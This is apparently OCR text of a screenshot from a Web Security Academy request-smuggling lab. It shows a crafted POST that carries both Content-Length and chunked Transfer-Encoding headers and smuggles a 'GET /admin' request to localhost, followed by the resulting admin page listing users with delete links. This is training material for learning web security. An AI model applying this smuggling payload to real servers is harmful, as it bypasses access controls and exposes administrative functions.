 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac0 0c1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=HV1ea6PxAPwzChqN14WjZ0POXQa5Vvgw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex HTML Render JSON Decoder
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>